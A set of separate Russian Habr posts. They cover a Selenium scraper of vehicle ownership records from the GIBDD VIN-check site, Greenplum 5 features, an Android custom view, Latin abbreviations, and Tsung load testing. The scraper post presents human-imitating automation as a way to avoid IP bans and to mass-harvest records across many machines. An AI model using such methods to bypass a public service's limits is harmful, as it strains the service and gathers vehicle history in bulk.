browser = webdriver.Chrome('C:\webdr\chromedriver.exe',chrome_options=option)
# 'https://xn--90adear.xn--p1ai/check/auto' – ГИБДД.РФ
browser.get('https://xn--90adear.xn--p1ai/check/auto')
```
Открывается новое окно webdriver, после чего запускается сайт со следующим содержанием:
Затем осуществляем поиск нужных нам элементов через код страницы (правой кнопкой мыши – посмотреть код). В нашем случае это элемент с вводом VIN номера и кнопка с запросом.
Находим идентификатор элемента `id=”checkAutoVIN”` и имя `class =”checker”.`Осуществляем поиск данных элементов, затем вставляем нужный VIN в соответствующую строку:
```
elem = browser.find_element(By.ID, 'checkAutoVIN' )
elem.send_keys('5GRGXXXXXXX129289' + Keys.RETURN)
```
и нажимаем на кнопку:
```
share = browser.find_element(By.CLASS_NAME, 'checker' )
share.click()
```
Первая проблема – появляется видеореклама, при просмотре которой через 4 секунды появляется крестик справа.
Находим код этого крестика на странице:
С помощью функции “WebDriverWait” ждём появления этого крестика и нажимаем на него, если это видеореклама.
```
WebDriverWait(browser, 10).until(EC.element_to_be_clickable((By.CLASS_NAME, "close_modal_window"))).click()
```
В случае появления фоторекламы вышеуказанный код выдаст ошибку, которую я решил с помощью конструкции try – except (она пригодится ещё много раз).В случае появления фоторекламы необходимо дождаться ее самопроизвольного закрытия:

```
time.sleep(4)
```
В дальнейшем для парсинга страницы необходимо воспользоваться библиотекой “ BeautifulSoup”.

```
elements = soup.find_all(attrs={"class":{"ownershipPeriods-from", "field vehicle-model", "field vehicle-year", "ownershipPeriods-to", "simplePersonType"}})
elements1=soup.find_all(attrs={"class":{"ownershipPeriods-from"}})
elements2=soup.find_all(attrs={"class":{"ownershipPeriods-to"}})
elements3=soup.find_all(attrs={"class":{"simplePersonType"}})
elements4=soup.find_all(attrs={"class":{"field vehicle-model"}})
elements5=soup.find_all(attrs={"class":{"field vehicle-year"}})
```
Для заполнения полученной информацией создадим пустую таблицу:
```
df = pd.DataFrame({'VIN': [], 'С': [], 'По': [], 'Владелец': [], 'Марка или модель':[], 'Год выпуска':[]})
```
Учитываем, что периодов владений автомобилем может быть несколько. В таком случае в каждом из найденных элементов будет несколько записей (элементы сохраняются в виде списка). Каждый новый период добавим с тем же VIN номером в новую строку:
```
for j in range(len(elements1)):
df1 = df1.append({'VIN': '5GRGXXXXXXX29289', 'Марка или модель':elements4[j].text, 'Год выпуска':elements5[j].text, 'С': elements1[j].text, 'По': elements2[j].text,
'Владелец':elements3[j].text}, ignore_index=True)
```
На первый взгляд кажется, что для решения поставленной задачи необходимо только запустить цикл по всем VIN номерам, однако обнаружились следующие проблемы. После проверки 5 VIN номеров сайт начинает сильно затормаживаться. Чтобы это избежать, я установил счетчик и когда он достигает значение 5 – обнуляем его и инициализируем webdriver заново. В ходе данной работы я установил, что для корректной работы цикла важно не закрывать предыдущий webdriver (`browser.quit()`), поскольку при его закрытии в следующем проходе цикла возникает ошибка.
Также счётчик помог мне понять, что реклама появляется при первом запросе, при условии, что VIN номер есть в базе ГИБДД.
Учитываем указанную информацию и вводим новую переменную `ermes`, и при парсинге добавляем условие, что, если эта переменная равна ‘По указанному VIN не найдена информация о регистрации транспортного средства.’, то проделываем операцию с пережиданием или закрытием рекламы.
```
elementserr=soup.find_all(attrs={"class":{"check-space check-message"}})
if elementserr[0].text=='По указанному VIN не найдена информация о регистрации транспортного средства.':
ermes=elementserr[0].text
```
Следующая проблема – иногда запрос выполняется с ошибкой. В таком случае необходимо нажимать кнопку запроса информации до тех пор, пока запрос выполнится без ошибки:
```
while elementserr[0].text=='При получении ответа сервера произошла ошибка.':
share.click()
time.sleep(4)
```
Для успешного завершения поставленной задачи остается лишь взять все VIN номера и сделать по ним цикл:
```
vin=pd.read_excel(r'C:\Users\grvla\Desktop\Парс.xlsx')
```
Таким образом, разработанный мной парсер работает стабильно, прерывания возможны, но крайне редко (оставлял на пару дней). В случае прерывания, будем запускать цикл заново, пропуская те значения, которые есть в итоговой таблице:
```
sh=0
ermes=''
for i in vin.vins:
if i in df.VIN.unique():
continue
```
В качестве ключевых выводов хочу отметить:
* Разработанный парсинг не могут забанить по ip, поскольку демонстрируется реклама. Мы же просто имитируем деятельность человека на сайте. Его можно запустить сразу на многих компьютерах, что ускорит результат работы. Количество полученных VIN-номеров в день – 7-8 тысяч. То есть на 10 компьютерах 70 тысяч VIN -номеров можно пропарсить за один день.
* Библиотека Selenium позволяет имитировать действия пользователя в браузере. Это помогает автоматизировать сбор данных практически с любого сайта, в котором нет капчи. С её помощью возможна работа с сайтами, в которых есть элементы javascript, с чем не справляются другие библиотеки для парсинга. Достаточно простой для написания код. | https://habr.com/ru/post/656609/ | null | ru | null |
# Greenplum 5: первые шаги в Open Source
Вот уже два года как одна из лучших распределённых аналитических СУБД enterprise-уровня вышла в open source. Что изменилось за это время? Что дало открытие исходников проекту? Как дальше будет развиваться Greenplum?
Под катом я расскажу о том, что нового появилось в первом мажорном open source релизе СУБД, как развивается проект в текущих минорных версиях и каких нововведений стоит ждать в будущем.
*Если вы ещё не знакомы с СУБД Greenplum, начать своё знакомство можно с [этой обзорной статьи](https://habrahabr.ru/company/tinkoff/blog/267733/).*
Релиз [5.0.0](https://github.com/greenplum-db/gpdb/releases/tag/5.0.0) состоялся 7-го сентября. Это первый релиз, который включает в себя доработки, внесённые сторонними разработчиками (community). Релизы версии 4.3, хотя и выкладывались в открытый репозиторий, разрабатывались только специалистами Pivotal.
Релиз принёс много нововведений, как мне кажется, основная причина этого в том, что пользователи, работающие с Greenplum достаточно давно, наконец-то получили возможность реализовать все свои хотелки, которые компания Pivotal не могла реализовать и которые копились так долго. Я приведу краткое описание, на мой взгляд, самых важных изменений в новом мажорном релизе и в последующих минорных апдейтах, так как изменений слишком много для того, чтобы рассказать про все. В конце статьи я приведу ссылки на Release Notes нового релиза и его минорных апдейтов.
Условно все нововведения можно разделить на три группы:
1. Новые возможности, портированные из свежих версий PostgreSQL
2. Нововведения Greenplum
3. Новые дополнительные сервисы и расширения
Начнём по порядку.
### 1. Новые возможности, портированные из свежих версий PostgreSQL
1. **Rebase on PostgreSQL 8.3**
В отличии от многих других проектов, основанных на PostgreSQL, Greenplum не стремится иметь в основе самую свежую версию PostgreSQL — до версии 5.0.0 Greenplum был основан на версии PostgreSQL 8.2, в текущем мажорном релизе версию подняли до 8.3. При этом в проект активно переносятся возможности более новых версий PostgreSQL;
2. **Heap-таблицы теперь могут иметь контрольную сумму**
Greenplum позволяет создавать два типа внутренних таблиц — heap-таблицы и append-optimized-таблицы. Если для вторых функция подсчёта контрольной суммы файлов на диске была доступна всегда, для heap-таблиц она появилась в текущем релизе. Функция включается параметром;
3. **Анонимные блоки**
Это нововведение [было перетянуто из PostgreSQL](https://www.postgresql.org/docs/current/static/plpython-do.html) без изменений. Не самая важная (блок кода всегда можно было обернуть в функцию), но так давно ожидаемая администраторами и разработчиками доработка.
```
DO $$DECLARE r record;
BEGIN
FOR r IN SELECT table_schema, table_name FROM information_schema.tables
WHERE table_type = 'VIEW' AND table_schema = 'public'
LOOP
EXECUTE 'GRANT ALL ON ' || quote_ident(r.table_schema) || '.' || quote_ident(r.table_name) || ' TO webuser';
END LOOP;
END$$;
```
4. **DBlink**
Механизм позволяет выполнять запросы во внешних сторонних СУБД и забирать результат. Казалось бы, этот механизм сильно расширяет возможности Greenplum, позволяя забирать данные в аналитическую СУБД напрямую из источников, однако применимость DBlink очень ограничена — ввиду архитектуры Greenplum передача данных при использовании DBlink осуществляется не сегментами впараллель, а однопоточно через мастер. Этот факт заставляет использовать DBlink только для управляющих запросов в сторонние базы, избегая передачи непосредственно данных. Справедливости ради стоит отметить, что с параллельным забором данных из сторонних СУБД поможет справиться ещё одно нововведение 5-ки, о котором мы поговорим в третьей части обзора новых функций.
```
SELECT * FROM dblink('host=remotehost port=5432 dbname=postgres', 'SELECT * FROM testdblink') AS dbltab(id int, product text);
```
5. **Управление восприятием ORDER BY значений NULL**
Теперь при запросе SELECT возможно задать блок [NULLS {FIRST | LAST}], управляющий тем, как будут отображаться NULL-значения — в начале или конце отсортированных значений.
```
SELECT * from my_table_with_nulls ORDER BY 1 NULLS FIRST;
```
6. **Extensions (расширения)**
Также [портировано из PostgreSQL](https://www.postgresql.org/docs/current/static/sql-createextension.html) без изменений. Теперь именно этот механизм используется для создания, удаления и обновления различных сторонних расширений. По сути выражение CREATE EXTENSION выполняет указанный SQL-скрипт.
### 2. Нововведения Greenplum
1. **Доработки оптимизатора запросов — ORCA**
Альтернативный стоимостный оптимизатор запросов существовал ещё в версии 4.3, однако там он включался опционально. В новом релизе оптимизатор был значительно доработан, в частности, повысилась производительность коротких лёгких запросов, запросов с очень большим количеством join и ряда других случаев. Был также доработан механизм отсечения лишних партиций при наличии в запросе условия по ключу партиционирования. Теперь по умолчанию используется именно этот оптимизатор;
2. **Resource Groups**
В Greenplum уже существует механизм управления нагрузкой — Resource queues (ресурсные очереди), однако он позволяет только ограничить запуск запросов исходя из их стоимости. Новый же механизм позволяет ограничивать запросы по потреблению памяти и CPU (но, увы, не по нагрузке на дисковую подсистему);
```
CREATE RESOURCE GROUP rgroup1 WITH (CPU_RATE_LIMIT=20, MEMORY_LIMIT=25);
```
3. **PL/Python 2.6 -> 2.7**
Встроенная версия Python теперь 2.7;
4. **Доработки COPY**
В и так не маленьком полку параллельных загрузок и выгрузок данных из Greenplum прибыло — теперь стандартная команда выгрузки данных из таблицы в плоский локальный файл поддерживает конструкцию ON SEGMENT — с ней данные выгружаются на всех сегментах БД в локальную файловую систему. Также появилась конструкция PROGRAM — забрать и отдать данные во внешнюю bash-команду. Кстати, эти две опции можно использовать вместе:
```
COPY mydata FROM PROGRAM 'cat /tmp/mydata_.csv' ON SEGMENT CSV;
```
### 3. Новые сервисы и расширения
1. **Поддержка PXF**
По моему мнению, это наиболее важная доработка Greenplum в новом релизе. PXF — фреймворк, позволяющий Greenplum параллельно обмениваться данными со сторонними системами. Это не новая технология, изначально он разрабатывался для форка Greenplum — HAWQ, работающего поверх кластера Hadoop. В Greenplum уже была параллельная реализация коннектора для кластера Hadoop, PXF же привносит в копилку интеграций гораздо большую гибкость и возможность подключать произвольные сторонние системы, написав свой коннектор.
Фреймворк написан на Java и представляет собой отдельный процесс на сервере-сегменте Greenplum, с одной стороны общающийся с сегментами Greenplum через REST API, с другой — использующий сторонние Java-клиенты и библиотеки. Так, например, сейчас имеется поддержка основных сервисов стека Hadoop (HDFS, Hive, Hbase) и параллельная выгрузка данных из сторонних СУБД через JDBC.
При этом сервис PXF должен быть запущен на каждом сервере в кластере Greenplum.
*Схема взаимодействия PXF с HDFS*
Как мне кажется, наиболее интересна возможность интеграции Greenplum со сторонними СУБД через JDBC. Так, например, добавив в CLASSPATH JDBC-thin-драйвер для Oracle Database, мы сможем запрашивать данные из таблиц одноимённой СУБД, при этом каждый сегмент Greenplum впараллель будет запрашивать свою шарду данных, исходя из логики, заданной во внешней таблице:
```
CREATE EXTERNAL TABLE public.insurance_sample_jdbc_ora_ro(
policyid bigint,
statecode text,
...
point_granularity int
)
LOCATION ('pxf://myoraschema.insurance_test?PROFILE=JDBC&JDBC_DRIVER=oracle.jdbc.driver.OracleDriver&DB_URL=jdbc:oracle:thin:@//ora-host:1521/XE&USER=pxf_user&PASS=passoword&PARTITION_BY=policyid:int&RANGE=100000:999999&INTERVAL=10000')
FORMAT 'CUSTOM' (FORMATTER='pxfwritable_import');
```
С учётом возможности использовать в составе одной таблицы партиции (секции), являющиеся внешними таблицами, PXF позволяет строить на базе Greenplum удивительно гибкие и производительные платформы обработки данных — например, хранить горячие, свежие данные в Oracle, тёплые — в самом Greenplum и холодные, архивные — в кластере Hadoop, при этом пользователь будет видеть все данные в одной таблице;
2. **Модуль passwordcheck**
Данный модуль позволяет ограничить задание «слабых» паролей при создании или изменении роли (CREATE ROLE или ALTER ROLE);
3. **PGAdmin 4**
Популярный PostgreSQL-клиент теперь поддерживает расширенное взаимодействие с Greenplum. На борту поддержка DDL партиционированных таблиц, AO и Heap таблиц. DDL внешних таблиц пока не поддерживается.
Обобщить нововведения двухгодового пребывания в open source можно следующим:
* Архитектура Greenplum остаётся верной самой себе. Каких-либо существенных изменений (вроде негомогенных сегментов или переменного числа зеркал) не случилось ~~и слава Богу~~;
* Развитие PostgreSQL-составляющей СУБД остаётся таким же — портирование новых функций вместо постоянного повышения версии за счёт rebase;
* Видно развитие в сторону интеграции со сторонними системами, и это, как мне кажется, очень и очень правильно;
* Greenplum обретает модульность и гибкость, старые, негибкие функциональности медленно убираются из системы (GPHDFS, Legacy Optimizer).
### Что дальше?
Не так давно в официальном репозитории был тегирован релиз 6.0.0. Этот релиз должен выйти в сентябре следующего года, и вот какие (как минимум) нововведения в нём точно будут:
* PXF pushdown — передача на сторону СУБД-источника условий выборки данных (where-фильтров). Это позволит переносить часть нагрузки в сторонние системы и забирать из них готовый результат;
* PXF passing user identity — в дальнейшем PXF будет пробрасывать имя пользователя Greenplum, под которым работает запрос, во внешнюю систему. Безопасность, все дела. Возможно, эта доработка будет реализована в одном из минорных апдейтов «пятёрки»;
* Новый вид компрессии — Zstd. По результатам первых тестов, Zstd в Greenplum работает в 4 раза быстрее, при этом на 10% эффективнее сжимая данные в сравнении с Zlib. Особую гордость добавляет тот факт, что эта фича была разработана нашей командой (Arenadata);
* Дальнейшие доработки нового оптимизатора ORCA.
Как мне кажется, выход в open source однозначно пошёл Greenplum на пользу. Развитие проекта, оставшись верным прежнему курсу, сильно ускорилось и расширилось. Думаю, в ближайшее время мы увидим немало абсолютно новой для Greenplum функциональности.
Ссылки по теме:
[Официальный репозиторий](https://github.com/greenplum-db/gpdb)
[5.0.0 Release notes](http://gpdb.docs.pivotal.io/500/relnotes/GPDB_500_README.html)
[5.1.0 Release notes](http://gpdb.docs.pivotal.io/510/relnotes/GPDB_510_README.html)
[5.2.0 Release notes](http://gpdb.docs.pivotal.io/520/relnotes/GPDB_520_README.html)
[5.3.0 Release notes](http://gpdb.docs.pivotal.io/530/relnotes/GPDB_530_README.html)
---
*Немного о нас: проект Arenadata был основан выходцами из компании Pivotal (компании-разработчика Greenplum и Pivotal Hadoop) в 2015 году, его целью было создание собственных дистрибутивов Greenplum и Hadoop enterprise-уровня для построения современных платформ хранения и обработки данных.
В начале 2017 года проект был приобретён компанией IBS.
Сейчас в портфеле проекта три собственных дистрибутива и все необходимые сервисы. В частности, по направлению Greenplum мы:
* Оказываем техподдержку;
* Предоставляем консалтинговые услуги;
* Выполняем миграцию данных и процессов из сторонних СУБД в Greenplum.*
В комментариях постараюсь ответить на любые вопросы по проекту Arenadata и Greenplum в целом. Также будем рады видеть вас в [канале пользователей Greenplum](https://t.me/joinchat/DYEBbRGynrZ0dL-QaKmkbw) в Telegram. You are welcome!
[](http://www.arenadata.tech) | https://habr.com/ru/post/343640/ | null | ru | null |
# Custom View — разбиваем функционал
В этой статье пойдет речь о вынисении UI в отдельный блок, компоновкой стандартных элементов.
Я расскажу о проблемах с которыми встретился сам, для искушенных пользователей, прилагаю ссылку на более [подробный ресурс](https://dimlix.com/customview-begginer/).
Основной пример будет рассмотрен на простой задаче когда нам необходим Switch в котором будет и текст и описание.
Визуальный примерКак создать что-то подобное и не нагружать верстку ?
По началу может показаться что это муторно, однако в больших проектах без этого не обойтись, иначе будет много вложенностей и код постепенно станет не читабельным.
первое что потребуется сделать это выделить один элемент и вынести верстку из файла xml.
Создаем файл CusomSwitch.xml
```
```
Теперь создаем в папке с UI папку view (для хранения кодовой части ваших кастомных view). И создаем файл CustomSwitch.kt
```
class CustomSwitch (
context: Context,
attributeSet: AttributeSet
) : LinearLayout(context, attributeSet) {
private var binding: CustomSwitchBinding =
CustomSwitchBinding.inflate(LayoutInflater.from(context), this, false)
var addOnChangeListener: ((Boolean) -> Unit)? = null
var isChecked: Boolean
get() = binding.switchSC.isChecked
set(value) {
binding.switchSC.isChecked = value
}
init {
addView(binding.root)
val typedArray = context.theme.obtainStyledAttributes(
attributeSet,
R.styleable.CustomSwitch, 0, 0
)
binding.apply {
val title = typedArray.getString(R.styleable.CustomSwitch_android_title)
val subTitle = typedArray.getString(R.styleable.CustomSwitch_cs_subtitle)
val isChecked = typedArray.getBoolean(R.styleable.CustomSwitch_android_checked, false)
switchSC.isChecked = isChecked
titleTV.text = title
subTitleTV.text = subTitle
switchSC.setOnCheckedChangeListener { _, _isChecked ->
addOnChangeListener?.invoke(_isChecked)
}
}
}
fun setTitle(text: String){
binding.titleTV.text = text
}
fun setSubTitle(text: String) {
binding.subTitleTV.text = text
}
}
```
Сейчас этот файл будет ругаться на то что он не может найти R.styleable.CustomSwitch.
В этом файле вы будете указывать какие атрибуты можно задать для вашего кастового view в файле xml. давайте создадим его.
идем в res далее в values и создаем файл attrs.
```
```
в поле name - обязательно нужно указывать имя вашего класса в нашем случае это был CustomSwitch.kt - соответственно поле name будет CustomSwitch. если назвать его иначе то в файле xml мы не будем получать подсказок, какие поля еще имеются для заполнения.
весьма полезная функция чтобы ее потерять)
Также хочу заметить что в этом файле имеется два типа полей, те которые добавляются из анроида и те которые мы создаем лично.
поле checked имеется в платформе и соответственно может переиспользываться, также как и title. вы можете переиспользовать их сколь угодно раз.
subtitle так же имеется в платформе, однако для примера я не стал указывать что хочу переиспользовать его и не указал слово android:.
будте внимательны так как новое имя может использоваться только в одной кастовой вю по этому я добавил абривиатуру cs - которая обозначает что этот атрибут будет использоваться только с CustomSwitch.
в файле CustomSwitch - обязательно в блоке init() не забудьте указать addView(binding.root). что привяжет вашу верстку к файлу kt.
теперь все готово к спользыванию. далее с этой вю мы работаем как и с любым другим экраном, у нас имеется binding c помощью которого мы можем обращаться к вю и файл в котором мы можем размещать наш функционал.
В примере имеются несколько базовых функций для работы с этой вю:
setTitle, setSubTitle - для установки соответствующих полей, isChecked - для проверки/устаноки состояния и addOnChangeListener - для прослушивания нажатий.
вот как можно применить это в коде:
```
class MainActivity : AppCompatActivity() {
lateinit var binding: ActivityMainBinding
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
binding = ActivityMainBinding.inflate(layoutInflater)
setContentView(binding.root)
binding.run {
first.isChecked = !first.isChecked // get or set checked
first.addOnChangeListener = { boolean -> // boolean on change
}
first.setTitle("text") // set title
first.setSubTitle("text2") // set subTitle
}
}
}
``` | https://habr.com/ru/post/700182/ | null | ru | null |
# Разбираемся с латинскими сокращениями и фразами в английском языке

Полтора года назад, читая работы про уязвимости [Meltdown и Spectre](https://meltdownattack.com/), я поймал себя на том, что не очень понимаю разницу между сокращениями *i.e.* и *e.g.* Т.е. по контексту вроде бы понятно, но потом вроде бы как-то и не совсем то. В результате я тогда сделал себе небольшую шпаргалку именно по этим сокращениям, чтобы не путаться. И тогда же появилась идея этой статьи.
Прошло время, я набрал коллекцию встреченных в английских источниках латинских слов и сокращений и сегодня готов поделиться ею с читателями Хабры. Стоит заметить, что многие из этих фраз активно употребляются и в академической литературе на русском языке, но в английском они – частые гости даже в массовых источниках. Надеюсь, что эта подборка пригодится людям, не занимающимся научной работой в русскоязычной среде, но часто сталкивающимся с более-менее серьезными текстами на английском, где латинские вкрапления могут сбить с толку.
Часто встречаемые аббревиатуры и выражения
------------------------------------------
**etc.** – *et cetera*, «и т.д.» Читается по-латыни – [ˌɛt ˈsɛt(ə)ɹə], причем, в отличие от большинства других аббревиатур, часто используется в устной речи. Заучивать произношение можно по отличной *Elenore* группы The Turtles – единственной песне с *etc.* в тексте, попадавшей в чарты.
*♫Elenore, gee I think you're swell*
*♫And you really do me well*
*♫You're my pride and joy, **etc.***
**et al.** – *et alii*, «и прочие», читается как пишется [ɛtˈɑːl]/[ˌet ˈæl]. Почти всегда относится к людям (для сокращения списка авторов в теле работы), редко может подразумевать иные места в тексте (лат. *et alibi*) при рецензировании. В совсем уж редких случаях используется в значении «и т.д.» (лат. *et alia*).
*Note that these countermeasures only prevent Meltdown, and not the class of Spectre attacks described by Kocher **et al.** [40].*
Обратите внимание, что эти контрмеры предотвращают только Meltdown и неэффективны против атак класса Spectre, описанных Кохером и другими [40].

**i.e.** – *id est*, «в смысле», «то есть». Читается либо как аббревиатура IE ([ˌaɪˈiː]), либо просто как *that is*.
*To prevent the transient instruction sequence from continuing with a wrong value, **i.e.**, ‘0’, Meltdown retries reading the address until it encounters a value different from ‘0’ (line 6).*
Чтобы предотвратить продолжение выполнения переходной последовательности инструкций с неверным значением, т.е. с «0», Meltdown пытается снова прочитать адрес, пока не найдет значение, отличное от «0» (строка 6). *(Здесь под «неверным значением» понимается только и исключительно «0», а сама глава называется The Case of 0 – «Случай нуля»)*.
**viz.** – *videre licet*, «а именно». В большинстве случаев читается как *namely* или *to wit*. От *i.e.* отличается тем, что *i.e.* – это уточнение, а *viz.* – обязательное исчерпывающее указание на объект(ы) после объявления его/их обозначения/списка. Некоторые источники считают устаревшим вариантом *i.e.*; действительно, в работах второй половины XX века *viz.* встречается значительно чаще, чем в современных.
*Since this new class of attacks involves measuring precise time intervals, as a partial, short-term, mitigation we are disabling or reducing the precision of several time sources in Firefox. This includes both explicit sources, like performance.now(), and implicit sources that allow building high-resolution timers, **viz.**, SharedArrayBuffer.*
Поскольку этот новый класс атак включает точное измерение временных интервалов, в качестве частичного временного решения мы отключаем или уменьшаем точность некоторых источников времени в Firefox. Среди них как явные источники вроде performance.now(), так и косвенные, позволяющие создавать таймеры с высоким разрешением, а именно SharedArrayBuffer.
**e.g.** – *exempli gratia*, «например», «в частности». Читается как *for example*, реже как аббревиатура EG. В отличие от предыдущих двух сокращений используется именно как пример, а не перечисление всех значений.
*Meltdown does not exploit any software vulnerability, **i.e.**, it works on all major operating systems. Instead, Meltdown exploits side-channel information available on most modern processors, **e.g.**, modern Intel microarchitectures since 2010 and potentially on other CPUs of other vendors.*
Meltdown не использует какие-либо уязвимости ПО, т.е. работает на всех основных операционных системах. Вместо этого он использует информацию из побочного канала, доступную на большинстве современных процессоров, в частности, микроархитектуре Intel начиная с 2010-го года и, возможно, CPU других производителей.
**N.B.** – *nota bene*, «обратите внимание». Пишется заглавными буквами.
**vs., v.** – *versus*, «против», [ˈvɝː.səs]. Примечательно, что заимствованное слово в латыни имело другое значение – «направление после крутого поворота». У средневековых философов встречается фраза *versus Deus* в конструкциях типа «Петя всю жизнь грабил корованы, а когда его поймали и приговорили к виселице, резко повернулся *к Богу*».
**c., cca., ca., circ.** – *circa*, «около» относительно дат. Произносится [ˈsɝː.kə].
**ad hoc** – «специальный», «ситуативный», «временный», буквально переводится «для этого». Обозначает нечто, что решает конкретную, максимально узкую и часто экстренную задачу. Может использоваться в значении «костыль».
*This observation led to a proliferation of new Spectre and Meltdown attack variants and even more **ad hoc** defenses (e.g., microcode and software patches).*
Это наблюдение привело к росту числа новых вариантов атак Spectre и Meltdown и еще большему количеству ситуативных защитных решений (в частности, систем микрокоманд и патчей).
*If you don't have a capacitor to use as a bypass, you may omit it as an **ad hoc** solution.*
Если у вас нет конденсатора для развязки, вы можете обойтись без него в качестве временного костыля.
**ad lib** – сокращение от *ad libitum*, «по желанию», «экспромптом». Обозначает спонтанность, импровизацию, внезапную идею. От *ad hoc* отличается большей свободой. Т.е. «У нас прорвало стояк, аварийка обещала приехать через час, пришлось городить конструкцию из ведер» – ad hoc. «Я забыл купить сметаны к пельменям, поэтому попробовал майонез» – ad lib.
*I forgot my script, so I spoke **ad lib***
Я забыл текст, поэтому импровизировал
**[sic]** – «так в оригинале». В академических текстах означает оригинальное написание (на диалекте, устаревшее, типографская ошибка и т.д.). С расцветом социальных сетей получило широкое распространение в качестве издевательства над ошибками и опечатками в твитах и иных постах («смотрите, какой дурак!»).

Свежеизбранный президент Дональд Трамп рискнул еще больше накалить отношения между США и Китаем, когда в субботу через Твиттер обвинил Китай в «беспрезидентном [sic] акте» захвата беспилотной американской подлодки на этой неделе.
Сокращения в библиографических справках и сносках
-------------------------------------------------
**ibid.**, **ib.** – *ibidem*, там же (про источник);
**id.** – *idem*, тот же (про автора). По строгим правилам *ibid.* *буквально* обозначает «там же» – в том же источнике на той же странице – и не предполагает дополнительного уточнения, а *id.* указывает на другое место в том же источнике и всегда дополняется номером страницы (или *passim*). В реальности многие авторы используют только *ibid.* и спокойно снабжают его новыми страницами.
**op. cit.** – *opere citato*, «цитируемая работа». Заменяет название статьи или книги, когда *ibid.* не подходит, поскольку между упоминаниями одной и той же работы вклинились другие (например, в сносках); пишется после фамилии автора:

**cf.** – *confer* – «ср.», «сравни». В отличие от *see* указывает на другую точку зрения для большей объективности (см. пример выше).
**passim** – «везде». Используется, когда нет возможности указать конкретную страницу в источнике, потому что искомая идея/информация пронизывает его насквозь.
**et seq.** – *et sequentes* – «и далее» про страницы в источнике.
**f.** и **ff.** – *folio* – другой вариант «и далее», ставится сразу за номером страницы без пробела. Одна *f.* означает одну страницу, две *ff.* – неопределенное число страниц. *ff.* довольно популярна в немецком языке, поскольку похожа на *fortfolgende* – «последующий».
*Примечание: в современном английском языке не рекомендуют использовать et. seq. и ff., лучше прямо указывать диапазон страниц.*
Редко используемые аббревиатуры
-------------------------------
**inf.** и **sup.** – *infra*, *supra* – см. ниже и см. выше соответственно.
**loc. cit.** – *loco citato* – аналог *ibid.*
**sc.** – *scilicet* – «то есть», аналог *viz.*
**q.v.** – *quod vide* – «см.», «смотри». Всегда указывает на другое место в этой же работе; в классическом виде самодостаточно, т.к. предполагает, что читатель сам найдет нужную главу. В современном языке предпочитетельно использовать *see* с точным указанием, что смотреть.
**s.v.** – *sub verbo* – по сути такой до гипертекста, указывает на конкретную словарную статью, точное название которой следует сразу за аббревиатурой.
И еще немного
-------------
**Q.E.D.** – *quod erat demonstrandum* – «что и требовалось доказать».
**s.l.** – *sensu lato* – «в широком смысле».
**s.s.** – *sensu stricto* – «в строгом смысле».
**verbatim** – «буквально», «дословно». | https://habr.com/ru/post/462175/ | null | ru | null |
# Tsung: Нагрузочное тестирование Web-приложений

Tsung — это распределенная система нагрузочного тестирования, написанная на Erlang'е. Заявлена поддержка HTTP, WebDAV, SOAP, PostgreSQL, MySQL, LDAP and XMPP/Jabber. В этой статье я опишу как протестировать обычный web сайт на нагрузку.
#### Почему Tsung
Во первых это приложение бесплатно. Во вторых приложение написано на Erlang'e, что дает ему преимущество перед другими продуктами, в способности симулировать огромное количество одновременных запросов.
#### Установка
Для установки вам потребуется Linux дистрибутив, я использовал debian. Необходимо проделать следующую последовательность действий:
1. apt-get install erlang
2. apt-get install gnuplot-nox libtemplate-perl libhtml-template-perl libhtml-template-expr-perl
3. Скачать последнюю версию [tsung-1.4.1.tar.gz](http://tsung.erlang-projects.org/dist/tsung-1.4.1.tar.gz)
4. Распаковать tar -zxvf tsung-1.4.1 .tar.gz
5. Установить ./configure && make && make install
6. Также необходимо создать каталог с именем .tsung в root директории и конфигурационный файл tsung.xml внутри него (подробнее о нем ниже)
Вот и все установка завершена!
#### Настройка
Все настройки хранятся в xml файле tsung.xml. Прежде всего нужно указать тестируемый сервер, следующим образом:
```
```
Далее адрес эмулируемого клиента, для масштабных тестов рекомендуется менять порог maxusers:
```
```
И самое интересное, желаемая нагрузка. Tsung симулирует посещения юзеров. Следующий пример иллюстрирует 2 фазы. Первая длится 5 минут и каждую секунду сайт посещает 10 новых пользователей, итого 5 минут x 10 юзеров/сек = 3000 юзеров. Вторая фаза еще более повышает нагрузку и длится 10 минут, каждую секунду приходит 25 юзеров, в сумме 15 000 юзеров.
```
```
Вместо arrivalrate можно также использовать в этом случае юзер будет приходить каждые 2 секунды.
Следующий этап наиболее важен, это создание последовательности действий которую будет проделывать симулируемый юзер, так называемой сессии. Чтобы наиболее полно протестировать возможности сайта, нужно стараться чтобы юзеры постоянно что то делали, то есть не простаивали.
```
...
....
```
#### Автоматическая генерация сессии
Сессию можно создавать вручную, но есть более простой способ — использовать прокси tsung'а для записи ваших действий на сайте. Для этого нужно только прописать в настройках вашего браузера ip сервера где установлен tsung и порт 8090. Далее необходимо выполнить команду *tsung-recorder start* побродить по сайту, сэмулировать поведение обычного посетителя. Чтобы остановить запись *tsung-recorder stop*. После этого сгенерированная последовательность появится в ~/.tsung/tsung\_recorderyyyymmdd-HH:MM.xml. Далее неоходимо просто скопировать эту сессию в основной файл tsung.xml.
#### Запуск
Вот наконец когда проделаны все подготовительные действия можно и запустить наш тест. Для этого необходимо ввести команду *tsung start* , для остановки соответственно *tsung stop*. Tsung будет записывать log в каталог ~/.tsung/log/yyyymmdd-HH:MM. Очень важный момент при масштабных тестах, перед запуском установить значение ulimit больше стандартного в моем случае 1024, *ulimit -n 100000*. Для просмотра статуса о количестве юзеров на сайте, можно использовать команду *tsung status*. Сгенерированный лог помещается в каталог *.tsung/log/yyyymmdd-HH:MM*.
#### Генерация отчета и диаграмм
Для генерации отчетов используется скрипт на perl идущий вместе с программой — tsung\_stats.pl. Скрипт необходимо запускать из директории с логом, командой *perl tsung\_stats.pl*. После чего сгенерируется замечательный html отчет и диаграммы.
Tsung предоставляет статистику:
* Производительность: время ответа, время присоединения, транзакции, запросы в секунду
* Ошибки: статистика по возвращенным ошибкам
* Поведение сервера: График занятости CPU и памяти, сети. SNMP
Вот пример одной из диаграмм (количество юзеров на сайте, и количество сгенерированных юзеров):
